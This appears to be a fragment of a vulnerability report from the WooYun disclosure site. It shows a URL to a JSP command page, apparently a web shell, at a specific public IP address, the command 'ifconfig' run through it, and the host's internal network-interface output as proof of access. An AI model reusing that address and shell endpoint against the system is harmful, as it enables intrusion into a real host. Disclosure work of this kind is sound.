 223.223.197.242:81/jsquery/cmd.jsp
ifconfig go
eth0 Link encap:Ethernet HWaddr 00:E0:4C:45:82:F5
inet addr:192.168.20.248 Bcast:192.168.20.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:4cff:fe45:82f5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:668950 errors:0 dropped:0 overruns:0 frame:0
TX packets:224009 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:75606176 (72.1 MiB) TX bytes:21788892 (20.7 MiB)
Interrupt:233 Base address:0xc000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1486788 errors:0 dropped:0 overruns:0 frame:0
TX packets:1486788 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:220587748 (210.3 MiB) TX bytes:220587748 (210.3 MiB)
sit0 Link encap:IPv6-in-IPv4
NOARP MTU:1480 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org